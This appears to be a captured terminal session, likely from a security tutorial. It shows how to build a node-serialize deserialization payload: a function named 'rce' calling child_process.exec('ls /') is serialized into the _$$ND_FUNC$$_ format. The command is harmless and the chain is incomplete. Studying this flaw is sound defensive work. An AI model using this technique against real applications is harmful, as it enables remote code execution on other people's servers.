 ❯ npm install node-serialize
added 1 package in 1s
❯ catn serialize.js
var y = {
 rce : function(){
 require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
 },
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
❯ node serialize.js
Serialized:
{"rce":"_$$ND_FUNC$$_function(){\n require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })
;\n }"}